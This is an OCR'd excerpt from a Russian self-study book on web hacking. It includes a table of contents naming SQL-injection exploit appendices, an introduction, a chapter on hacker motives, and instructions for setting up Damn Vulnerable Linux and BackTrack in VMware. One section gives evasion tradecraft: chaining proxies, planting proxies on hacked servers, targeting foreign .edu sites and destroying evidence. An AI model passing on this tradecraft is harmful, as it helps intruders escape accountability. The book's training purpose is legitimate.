

Использование инсайдерской информации для взлома пароля 157

ICQ и работа для частного детектива 159

Работа для антихакера, или «привет из Бразилии» 161

Небезопасная программа VMware Player 163

Приложение 1. Основные *тх-команды 171

Приложение 2. SQL-инъекции в модуле show.php форума Cyphor 174

Приложение 3. Взлом паролей пользователей форума Cyphor 178

Приложение 4. Использование готового эксплоита для SQL-инъекции

в форуме Cyphor 183

Приложение 5. Реализация SQL-инъекций в MS SQL Jet 186

Приложение 6. Усовершенствованный текст эксплоита nabopoll.php 189

Приложение 7. Получение имен таблиц и данных через слепую

SQL-инъекцию в MS Access 191

Приложение 8. Переустановка пароля администратора и угадывание его

в instantCMS 192

Приложение 9. Быстрые методы слепой SQL-инъекции 195

Использование функции find_in_set(substr, strlist) 195

Использование конструкции find_in_set() + morel row 197

Приложение 10. Хакерский словарик 200

Введение

О втором издании

Первое издание книги, вышедшее в 2011 году, практически сразу же стало

бестселлером в категориях «Хакерство» и «Безопасность систем» на OZON.ru

и в некоторых других Интернет-магазинах. Данное, второе, издание книги

претерпело некоторые изменения: исправлены замеченные ошибки, вместе с новым

материалом добавлены новые примеры (и, возможно, новые ошибки ©).

Дочитав эту книгу до конца, вы получите множество полезных навыков, знаний

и позитивный настрой ©. По сравнению с первым изданием эффект должен

усилиться минимум в полтора-два раза ©.

Учтены многие пожелания читателей, в частности об увеличении объема

материала и количества примеров. Чего же ждут читатели от второго издания

этой книги? The lmpL3x aka the Matrix: «чего-то необычного, читатель должен

понять, что хек не ограничивается книгой, это такой же необъятный мир, как

и настоящий, который может выходить за границу знаний и подчиняться только

экспериментам».

По-прежнему в книге в основном рассматриваются только типичные

уязвимости сайтов и движков баз данных, с которыми эти сайты работают, а уязвимости

самих веб-серверов остались за рамками изложения.

Прогресс не стоит на месте, и новейшие знания читатель получит, пройдя по

приведенным в тексте книги ссылкам на хакерские сайты.

Автор заранее приносит свои извинения за возможные технические неточности

и опечатки, а также за то, что адреса Интернет-ресурсов могли за время издания

книги измениться. В таком случае не отчаивайтесь, а используйте поисковики.

Грамотно составленный запрос выдаст вам требуемый результат.

Для кого эта книга

Эта книга предназначена для всех тех, кто интересуется вопросами защиты

компьютеров. Она пригодится как изучающим методы хакинга (это могут быть,

например, будущие специалисты по информационной безопасности, в частности

00

10 00. Введение

те, кто готовится стать пентестером или этичным хакером), так и начинающим

веб-программистам и веб-администраторам, желающим защитить свои сайты от

взлома. Также читателям ее могут быть просто увлеченные компьютерами люди,

желающие получить об IT-сфере как можно больше разносторонних знаний.

Будет не лишне пролистать ее и администратором самих серверов, на которых

расположены веб-сайты.

Если вы — «прославленный хакер», эта книга не для вас. Здесь обучение

начинается с азов и даются только базовые навыки (хотя и довольно обширные).

Навыки программирования приветствуются, но совсем не обязательны. Книга

написана в форме самоучителя, обучение ведется на реальных примерах на

локальном компьютере. После прочтения данной книги и проработки материала

вы будете обладать в области веб-хакинга знаниями если не среднего хакера, то,

по крайней мере, очень продвинутого новичка с четкими представлениями о том,

как защитить свою систему от хакеров.

Сам хакинг многогранен, и внутри него существует множество разделов,

соответственно, и хакеры обычно знают несколько разделов, но, как правило,

в большей степени специализируются на чем-то одном. Хотя есть и специалисты-

универсалы.

Вы должны четко осознавать, что в данной книге изложены основы

(подчеркиваю — основы) одного (всего одного!) из разделов хакинга.

Работа в основном будет вестись с операционной системой Linux

(функционирующей на виртуальной машине в вашей системе Windows), так что, если вы

до сих пор не сталкивались с Linux, у вас есть шанс оценить достоинства этой

ОС. Однако во втором издании, по сравнению с предыдущим, намного больше

информации о программных инструментах для Windows.

Не сомневаюсь, что в ходе чтения книги у вас не раз будет повод похвастаться

новыми навыками перед своей девушкой (или парнем, если вы — девушка, что,

видимо, очень редкий случай у изучающих подобную тематику). Надеюсь, вы

получите удовольствие от «взлома» тестовой системы, но, разумеется, ни в коем

случае не следует применять полученные знания против реальных систем, так

как это противозаконно. Единственное исключение (если вы работаете в конторе,

занимающейся компьютерной безопасностью) — тестирование по письменному

договору с заказчиком его сайта на проникновение (пентестинг).

Об авторе

Автор данной книги профессионально занимался информационной

безопасностью, работая администратором компьютерной безопасности в крупном

региональном коммерческом банке с 1995 по 1999 год (должности менялись,

добавлялись эпитеты вроде «главный», но суть оставалась той же). До и после этого он

в основном работал в качестве программиста, реже — системного администратора.

От издательства 11

Как программист, в частности, занимался задачами математического анализа

сердечного ритма и прикладной криптографии. На данный момент увлечение

компьютерной безопасностью превратилось в хобби. С 2002 года и по сей день

является постоянным читателем журнала «Хакер» (в 2004 году даже занимал

призовое место в конкурсе журнала). Активный участник форумов по

компьютерной безопасности и хакингу.

От издательства

На прилагаемом к книге DVD-диске находятся два специальных дистрибутива

операционной системы Linix, а именно Damn Vulnerable Linux и Back Track 4.

Для выполнения изложенных в книге примеров необходимо установить эти

дистрибутивы на свой компьютер, лучше это сделать под управлением виртуальной

машины, как описано в главе 02.

Также на диске имеется папка «Программы», с некоторыми из упоминаемых

в тексте книги программ на языке РНР.

Все остальные программы, упоминаемые в книге, можно бесплатно скачать из

Интернета по указанным в тексте ссылкам.

Ваши замечания, предложения и вопросы отправляйте по адресу электронной

почты comp@piter.com (издательство «Питер», компьютерная редакция).

Мы будем рады узнать ваше мнение!

Подробную информацию о наших книгах вы найдете на веб-сайте издательства

http://www.piter.com.

Часть I

Приступая к работе

На самом деле хакинг больше тяготеет к

соблюдению законов, чем к их нарушению. Сущность

хакинга — поиск непредусмотренных или

неочевидных способов использования закономерностей

и свойств определенной ситуации и последующее

оригинальное и изобретательное применение их

для решения некоторой задачи, в чем бы она ни

состояла.

Джон Эриксон, «Хакинг: искусство эксплойта»

¦ 01. О хакинге и хакерах

¦ 02. Подготовка

О хакинге и хакерах

Сначала договоримся о терминологии. Под термином «*nix» я буду понимать

любую Unix-подобную операционную систему (не важно, называется она AIX,

HP-UX, SunOS, Solaris, Linux, FreeBSD, OpenBSD, NetBSD или как-нибудь

еще). Под термином «Windows» я буду понимать любую из операционных

систем компании Microsoft для рабочих станций или серверов, в названии которой

встречается слово «Windows». Там, где это необходимо, я буду уточнять, о какой

конкретно операционной системе идет речь.

Кто такие хакеры

Слово «hacker» в английском языке имеет два значения, причем первым и

основным является вовсе не то, которое мы слышим из сводок криминальных

новостей. Взяв с книжной полки свой старенький, выпуска 1991 года (то есть еще

советский), словарь по программированию (английский, русский, немецкий

французский) авторов А. Б. Борковского, Б. И. Зайчика, Л. И. Боровиковой,

выпущенный издательством «Русский язык», Москва, я отыскал английское слово

«hacker». И вот что я там прочитал:

hacker — хекер

1) программист, способный писать программы без предварительной

разработки детальных спецификаций;

2) пользователь вычислительной системы, занимающийся поиском

незаконных способов получения доступа к защищенным данным.

К первому значению термина «хекер» (в современном русском языке — «хакер»)

я добавил бы еще много хорошего. Хакер — это энтузиаст программирования, он

способен разрабатывать такие программы, существование которых программист

средней руки счел бы вообще невозможным, он получает удовольствие от

совершенствования своих и чужих программ, а также от всего, что связано с миром

компьютеров и информационных технологий.

01

Зачем хакеры взламывают веб-сайты 15

Ко второму значению «хекера» добавить почти нечего. Но тем не менее и среди

таких «нехороших хакеров» есть масса технически грамотных, удивительно

изобретательных и изощренно мыслящих специалистов, посвятивших свои таланты

тому, что порицается современным обществом. Причем далеко не все они ищут

«дыры» в системах ради собственной выгоды или из корыстных мотивов, зачастую

ими движет желание помочь повысить устойчивость и безопасность системы, не

нанеся ей ни малейшего вреда. Такие хакеры получили название whitehat'oB (белых

шляп) в противоположность blackhat'aM (черным шляпам), которые сознательно

идут на нарушение закона в корыстных целях (например, ради собственного

обогащения) и способны навредить системе и ее владельцам.

Теперь о том, чего я хочу от вас, дорогие читатели. Я искренне вам желаю, чтобы

в вашей нише многообразного мира информационных технологий вы

соответствовали высокой планке первого определения слова «hacker». А прочитав эту

книгу, вы сможете познать и «темную сторону силы», то есть то, как мыслят

и действуют компьютерные злоумышленники. В результате, получив

необходимые знания, вы сможете вполне эффективно противостоять их атакам.

Зачем хакеры взламывают веб-сайты

Большинство начинающих хакеров и антихакеров задаются вопросом: «А зачем

вообще взламывать веб-сайты»? Этот вопрос возникает просто из-за

недопонимания устройства сайтов. Многие наивно полагают, что, взломав сайт, на нем

можно найти лишь веб-странички и больше ничего интересного.

Однако веб-сайты состоят не только из веб-страниц, зачастую они

взаимодействуют с базами данных. Например, сайт электронного магазина может

взаимодействовать с базой данных, в которой содержится огромное количество номеров

кредиток, а сайт, который предоставляет услуги электронной почты, — с базой,

содержащей логины и пароли пользователей.

Веб-сайты размещаются на сервере, поэтому, взломав сайт, хакер может получить

доступ к командной строке этого сервера, и довольно часто это заканчивается

получением прав суперпользователя (то есть полным контролем над сервером).

Само проникновение через веб-сайт можно осуществить без особых проблем,

так как чаще всего сайты общедоступны. Следовательно, взломщик, получив

контроль над веб-сайтом, сможет через него проводить различные действия

с атакуемым компьютером.

Перечислим основные побудительные причины для взлома веб-сайта:

О дефейс (подмена главной страницы сайта);

О кража конфиденциальной информации;

О получение полного контроля над сервером;

О месть (чаще всего этим занимаются уволенные сотрудники, реже — обманутые

клиенты).

16 01.0 хакинге и хакерах

Этот список — далеко не полный. Рассмотрим его подробнее.

О Дефейс. Главную страницу сайта можно заменить простой страничкой с

надписью «Hacked by имя_хакера». Однако иногда путем дефейса сайта пытаются

пропагандировать определенные политические лозунги (антивоенные,

исламистские и т. д.). Есть люди, которым дефейс нравится просто как искусство,

что-то вроде граффити в Интернете. В результате такого дефейса на главной

странице появляются красиво оформленные картинки, иногда

юмористического характера. (Позже мы поговорим о дефейсе подробнее.)

О Кража конфиденциальной информации. Чаще всего конфиденциальную

информацию крадут с целью ее продажи. Например, скопировав базу какого-

нибудь почтового сервера, хакер может продать ее спамерам. Еще пример:

несколько лет назад я прочитал в журнале «Хакер» о том, как один

российский хакер по заказу клиентов стащил с сервера научного института одной из

европейских держав новейшие данные исследований по генной инженерии.

О Получение полного контроля над сервером. Эта цель, вероятно, является

второй по популярности после дефейса. Чаще всего захваченный сервер либо

используют в своих целях, либо просто продают другим хакерам.

Под полным контролем подразумевается получение прав администратора (для

Windows) или суперпользователя (для *nix). Далее хакер может использовать

компьютер, например, для взлома паролей или сканирования других серверов,

кроме того, он может развернуть на захваченной машине прокси-сервер для

своих нужд.

О Месть. Мне как-то встретилась в Интернете подробная статья о том, как клиент

одного из банков ближнего зарубежья (системный администратор по

профессии) из мести за некорректное поведение банкиров взломал сайт банка и затем

получил доступ к локальной сети банка. Соответственно, он получил доступ

к конфиденциальной информации, в том числе к своему счету. Это дало ему

возможность мгновенно «погасить» взятый кредит, но он ничего не стал трогать,

а просто написал администрации банка о недостатках в системе безопасности.

Как вы поняли, никто не застрахован от взлома. Зачастую, взломав самодельную

веб-страничку начинающего пользователя, хакер получает контроль над сервером

крупной хостинговой компании, которая обслуживает сотни сайтов и тысячи

почтовых ящиков. При этом нельзя забывать, что на месте такой компании вполне

может оказаться сайт правительственной организации или крупного банка.

Я думаю, теперь у вас не осталось вопросов по поводу мотивации хакеров к

взлому сайтов.

Собственная безопасность хакера

Реальные хакеры, чтобы не быть пойманными, тщательно скрывают свои IP-

адреса. Они часто используют прокси-серверы (proxy), то есть серверы в

Интернете, которые в запрос к сайту подставляют свой адрес вместо адреса клиента

Собственная безопасность хакера 17

(в данном случае — хакера). Анонимный прокси отличается тем, что не выдает

адрес клиента конечному сайту. Однако такой прокси не скрывает, что клиент

работает не напрямую, а через прокси. Элитный прокси вообще не выдает

своего присутствия, являясь наилучшим с точки зрения достижения анонимности

в Сети. В то же время даже элитные серверы часто ведут логи (журналы), по

которым можно установить, кто и когда заходил на прокси-сервер и какие сайты

посещал. Есть информация, что правоохранительные органы специально создают

контролируемые ими прокси-серверы, чтобы вылавливать хакеров. Поэтому

многие хакеры лично устанавливают программы-прокси на взломанные ими серверы

в Интернете и конфигурируют их так, чтобы логи не велись, а потом работают

только через эти прокси.

Большинство хакерских программ для Интернета, к примеру удаленные

переборщики паролей, позволяют использовать прокси. Разумеется, есть

соответствующая возможность и у обычных веб-браузеров и FTP-клиентов. По запросу

free рюху list через поисковик вы можете найти в Сети целый список бесплатных

прокси и попробовать использовать один из них в своем браузере. После этого

можно зайти на любой сайт, показывающий ваш IP-адрес (например, www.2ip.

ru), и убедиться, что там отображается адрес прокси, а не ваш реальный адрес.

Только будьте осторожны — прокси, который вы применяете, может оказаться

хакерским! И тогда все введенные через него пароли к сайтам или почте окажутся

добычей врага.

В качестве реального примера использования прокси можно рассмотреть

ситуацию, когда администратор локальной сети у вас на работе перекрывает доступ

к популярным веб-сайтам. Тогда можно попытаться обойти ограничения с

помощью прокси.

Существуют также программы, подобные SocksChain производства фирмы

Ufasoft, позволяющие пользователю Интернета работать через целую цепочку

прокси. Еще несколько лет назад это было наилучшим способом обеспечения

анонимности. Однако сейчас вместо прокси широко применяются виртуальные

частные сети (Virtual Private Network, VPN). В отличие от прокси, они

поддерживают шифрование данных и позволяют работать с любым портом (то есть

через VPN могут действовать абсолютно любые приложения). О применении

VPN можно прочитать в журнале «Хакер» либо в Интернете.

Для простых пользователей можно вместо прокси порекомендовать специальные

сайты в Сети — анонимайзеры. В основе их работы также лежат прокси, но вам

не надо ничего настраивать, просто в соответствующей строке на страничке ано-

нимайзера вы вводите адрес просматриваемого сайта, и он открывается в том же

окне. Анонимайзер может пригодиться, если на определенный сайт не пускают

пользователей из домена .ru. В этом случае достаточно задействовать

анонимайзер, к примеру американский анонимайзер www.hidemyass.com.

Настоящие хакеры стараются не оставлять и других улик. Они никогда не ведут

никаких записей на бумаге, никаких переговоров по хакерским вопросам по

18 01.0 хакинге и хакерах

телефону (обычному или сотовому), никаких чатов или электронных писем.

Они не делятся информацией о своих «победах» даже с близкими людьми. Они

никогда не «ломают» сайты со своего рабочего места.

Хакер, пока он не достигнет высочайшего уровня мастерства, не взламывает

компьютеры в своей стране и дружественных ей странах, а практикуется на

сайтах третьих стран. При этом он никогда не взламывает правительственные

(.gov) и военные (.mil) сайты, а предпочитает сайты образовательных учреждений

(.edu). Вся информация по хакингу на его компьютере (все хакерские программы,

записи) хранится в одной папке (обычно зашифрованной). Так легче уничтожить

улики, если за хакером придут из правоохранительных органов.

Обычные браузеры сохраняют историю посещения сайтов, даже если выбран

приватный режим. Операционная система хранит информацию о запускавшихся

программах. Поэтому хакеры часто делают «серьезную работу», загружаясь со

сменного носителя (live-CD) с хакерским дистрибутивом. Тогда при выключении

компьютера все следы исчезают.

Компьютер хакера (если это не ноутбук) обязательно оснащается мощным

источником бесперебойного питания. Дело в том, что полиция, прежде чем войти,

отключает свет в квартире хакера в надежде, что без электричества

подозреваемый не успеет уничтожить улики со своего компьютера. Опытный хакер делает

дверь в свою квартиру из толстой стали и оснащает мощными замками, чтобы

ее было невозможно просто выбить. Это дает хакеру дополнительное время на

уничтожение улик в случае опасности.

На случай неожиданного ареста существуют также скрытые хакерские

программы, которые при запуске компьютера ждут в течение нескольких десятков

секунд нажатия определенной комбинации клавиш и, если она не была нажата,

уничтожают заданные папки.

Ну а незадачливых злоумышленников подстерегает такая опасность, как

форенсик-анализ. Этот вид анализа позволяет обнаружить малейшие следы

горе-хакерской или иной противоправной деятельности на «посмертно»

сделанной побитной копии жесткого диска или иного перезаписываемого носителя

информации.

Подготовка

Все примеры, описанные в данной книге, могут и должны выполняться на

локальном компьютере начинающего хакера (антихакера). Для работы нам

потребуются как минимум два специальных дистрибутива операционной системы

Linix, а именно Damn Vulnerable Linux (сокращенно — DVL) и Back Track 4.

СОВЕТ

Оба указанных дистрибутива можно найти на прилагаемом к книге DVD-диске.

Рассмотрим их подробнее. Дистрибутив Damn Vulnerable Linux (дословно —

«чертовски уязвимый линукс») был создан на базе Back Track 2. Для примеров

в книге я использую DVL версии 1.5. Его можно бесплатно загрузить с

официального сайта разработчиков: www.damnvulnerablelinux.org. Самими авторами он

позиционируется как диск для сотрудников информационной безопасности

и антибезопасности (читай: хакеров). DVL находится на загрузочном сменном

носителе (live-CD), непосредственно с которого и грузится эта операционная

система. Это удобно для хакеров и антихакеров, потому что не требует

установки и не оставляет следов на локальном компьютере, ведь при каждой новой

загрузке такого «линукса» любые изменения в файлах теряются. Однако это не

очень хорошо для целей обучения, потому что обучаемому иногда приходится

приостанавливать работу, чтобы потом к ней вернуться. Поэтому мы будем

использовать виртуальную машину. Что это такое? Это такая программа (в нашем

случае работающая под управлением Windows), которая эмулирует компьютер,

то есть как бы создает «компьютер в компьютере». А уже на этом виртуальном

компьютере может функционировать любая операционная система, которая

поддерживает ваш процессор. Известными брендами среди виртуальных машин

являются VMware и VirtualBox. В качестве виртуальной машины вам я

рекомендую бесплатный пакет VMware Player, для наших целей его будет вполне

достаточно. Прочитать (по-английски) о нем можно на сайте разработчиков

www.vmware.com/products/player/, а загрузить с сайта www.VMware.com/Download.

Для активации программы требуется всего лишь зарегистрироваться на сайте

VMware. Для тех, у кого установлена система Windows 7 в одной из «старших»

02

20 02. Подготовка

конфигураций, можно порекомендовать в качестве альтернативы

воспользоваться входящей в ее состав виртуальной машиной.

ВНИМАНИЕ

Практически ни одна программа не безопасна на 100 %, даже VMware Palyer. Если

вы имеете хорошие познания в компьютерной области, в качестве «страшилки на

ночь» почитайте в главе 13 раздел «Небезопасная программа VMware Player».

СОВЕТ

Когда будете устанавливать DVL под VMware, при создании виртуальной машины

в качестве версии операционной системы выбирайте вариант Other Linux 2.6.x

kernel («другой Линукс, ядро 2.6»). Также советую увеличить память этой

виртуальной машины до максимально рекомендуемой программой VMware или хотя

бы до 512 Мбайт.

Второй дистрибутив — это Back Track 4. Его можно совершенно бесплатно

загрузить с сайта www.backtrack-linux.org/downloads/.

Welcome to VMware Player

Create a New Virtual Machine

Create a new virtue* machine, which will Chert be

i to the top of your library.

Open a Virtual Machine

Open en existing virtual machine, which wl then be

added to the top of your library.

Upgrade to VMware Workstation

Get advanced features such as snapshots,

record/replay, teams, developer tool integration,

and more.

View VMware Player's hefc contents.

Рис. 02.1. Окно программы VMware Player после запуска

Подготовка 21

Тот, кто сам справился с установкой Linux под виртуальной машиной, кто

понимает английский и кто знает основы Linux, может сразу переходить к следующей

главе. Для остальных приведу здесь инструкции по установке и скриншоты.

Предположим, что VMware Player вы уже установили. Если у вас установлен

файрвол (как отдельная программа или в составе антивирусного пакета,

например, Касперского), то убедитесь, что вашим файрволом программе VMware Player

разрешены любые входящие и исходящие интернет-соединения. Это

понадобится, когда мы с виртуальной машины будем выходить во Всемирную Сеть.

1. Запустите VMware Player. Вы увидите окно, показанное на рис. 02.1. В этом

окне выберите вариант Create a New Virtual Machine (справа).

2. В следующем окне, показанном на рис. 02.2, установите переключатель Installer

disk image file (iso) и укажите путь к нашему образу Damn Vulnerable Linux,

щелкнув на кнопке Browse. У меня он лежит в папке C:\Damn Vulnerable Linux 1.5,

а сам файл называется DVL_l.5_Infectious_Disease.iso. Далее щелкните на

кнопке Next.

New Virtual Machine Wizard

Welcome to the New Virtual Machine Wizard

A virtual machine is like a physical computer; it needs an operating

system. How will you install the guest operating system?

Install from:

Installer disc:

Browse...

) Installer disc image Pile (iso):

: C:\Damn Vulnerable Linux 1.5\DVL_1.5JnfectiousJDi: щ

j\ Could not detect which operating system is in this disc image.

You will need to specify which operating system will be installed.

) I will install the operating system later.

The virtual machine will be created with a blank hard disk.

Help

Next> Cancel

Рис. 02.2. Мастер создания виртуальных машин, шаг 1

3. Задайте параметры так, как показано на рис. 02.3, и щелкните на кнопке

Next.

22 02. Подготовка

Select a Guest Operating System

Which operating system will be installed on this virtual machine?

Microsoft Windows

> Linux

• Novell NetWare

Sun Solaris

Other

Help

Рис. 02.3. Мастер создания виртуальных машин, шаг 2

ШШШШШШ

Name the Virtual Machine

What name would you like to use for this virtual machine?

Virtual machine name:

Location:

C:\DocumentsandSettings\user\MyDocuments\MyVirtualMac | Browse.

Рис. 02.4. Мастер создания виртуальных машин, шаг 3

Подготовка 23

4. В следующем окне введите имя виртуальной машины и задайте ее

расположение (рис. 02.4). Расположение можно оставить заданным по умолчанию, а имя

я вам советую поменять на DVL или DamnVulnerableLinux, чтобы потом не

запутаться в своих виртуальных машинах. Щелкните на кнопке Next.



5. Следующее окно мастера показано на рис. 02.5. Максимальный размер диска

можно оставить заданным по умолчанию, потому что, даже если на вашем

жестком диске нет сейчас свободных 8 Гбайт, ничего страшного — система

DVL реально занимает менее 2 Гбайт, а 8 Гбайт — это максимальный размер

системы при ее дальнейшем расширении (если вы планируете добавлять

в систему новые файлы с дисков или из Интернета). Если вы планируется

«разрастание» системы до размеров, превышающих 2 Гбайт, установите

переключатель Split virtual disk into 2 GB files, как показано на рисунке. Тогда

система будет храниться не в одном файле, а в нескольких, каждый размером

до 2 Гбайт, и вам будет легче переносить виртуальную машину на другой

компьютер в случае необходимости. Щелкните на кнопке Next.

Specify Disk Capacity

How large do you want this disk to be?

The virtual machine's hard disk is stored as one or more files on the host

computer's physical disk. These file(s) start small and become larger as you

add applications, files, and data to your virtual machine.

Maximum disk sjze (GB): 8.0

Recommended size for Other Linux 2.6.x kernel: 8 GB

:>/ e virtual disk as a single file

1 У IriULyJrtuaj d^k into 2 .GB files!

Splitting the disk makes it easier to move the virtual machine to another

computer.

! [ Help J [ < Back ~~| [~~Next > ~~j ( Cancel ) I

Рис. 02.5. Мастер создания виртуальных машин, шаг 4

6. Хотя на данном этапе мастер уже готов к созданию новой виртуальной

машины, не торопитесь щелкать на кнопке Finish (рис. 02.6). Я

настоятельно рекомендую сначала увеличить размер виртуальной памяти хотя бы до

512 Мбайт или более, потому что с памятью размером 256 Мбайт машина

24 02. Подготовка

Ready to Create Virtual Machine

Click Finish to create the virtual machine and start installing Other Linux

2.6.x kernel.

The virtual machine will be created with the following settings:

; Name: Other Linux 2.6.x kernel

j Location: C:\Documents and Settings\user\My Documents\My Virt..

Version: Workstation 6.5-7.0

'< Operating System: Other Linux 2.6.x kernel

\ Hard Disk: 8 GB, Split

i Memory: 256MB

j Network Adapter: NAT

| Other Devices: CD/DVD, Floppy, USB Controller, Sound Card

j Customize Hardware... j

0 Power on this virtual machine after creation

< Back ] [ Finish J | Cancel

Рис. 02.6. Мастер создания виртуальных машин, шаг 5

Device Summary

Щ Processors 2

New CD/DVD (... Using file С: \Damn Vulnerabl..

У Floppy Using drive A:

Щ Network Adapter NAT

0USB Controller Present

$ Sound Card Auto detect

5? DisPlay Auto detect

Memory

Specify the amount of memory allocated to this virtual

machine. The memory size must be a multiple of 4 MB.

Memory for this virtual machine:

j - [~796 I MB

Д Д A

4 896

Д Guest OS recommended minimum: 32 MB

Д Recommended memory: 256 MB

A Maximum recommended memory: 796 MB

(Memory swapping may occur beyond this size.)

Maximum configurable memory: 32768 MB

Add...

Cancel

Help ]

Рис. 02.7. Мастер создания виртуальных машин, шаг 6

Подготовка 25

Damn Vulnerable Linux работает из рук вон плохо. Поэтому сначала щелкните

на кнопке Customize Hardware.

7. Следующее окно показано на рис. 02.7. Как видите, я увеличил объем памяти

до максимально рекомендуемого (796 Мбайт). Также я увеличил количество

процессоров до 2 (потому что у меня двухъядерный процессор), хотя делать

это вовсе не обязательно. Кроме того, хотя это тоже делать не обязательно,

я жестко привязал дисковод флоппи-дисков к имени А — по умолчанию здесь

был задан вариант Auto detect (автоопределение). На этом, пожалуй, все,

можно щелкать на кнопке ОК. После этого мы возвратимся к экрану, показанному

на рис. 02.6. Щелкните здесь на кнопке Finish, чтобы завершить процесс

создания виртуальной машины.

Виртуальная машина будет создана и запущена. Соответствующее окно должно

напоминать показанное на рис. 02.8. Если же появится окно Removable Devices

(у вас оно может и не появиться), просто щелкните в нем на кнопке ОК. Далее
